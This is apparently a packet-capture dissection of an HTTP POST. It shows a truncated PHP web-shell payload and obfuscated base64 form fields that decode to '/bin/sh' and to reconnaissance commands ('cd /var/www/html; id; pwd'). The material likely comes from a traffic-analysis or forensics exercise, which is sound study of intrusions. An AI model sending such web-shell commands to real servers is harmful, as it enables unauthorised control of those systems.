 Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58494, Dst Port: 80, Seq: 4345, Ack: 1, Len: 828
[3 Reassembled TCP Segments (5172 bytes): #20(2896), #22(1448), #24(828)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");
Form item: "e5d0dbe94954b3" = "SR"
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz"
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz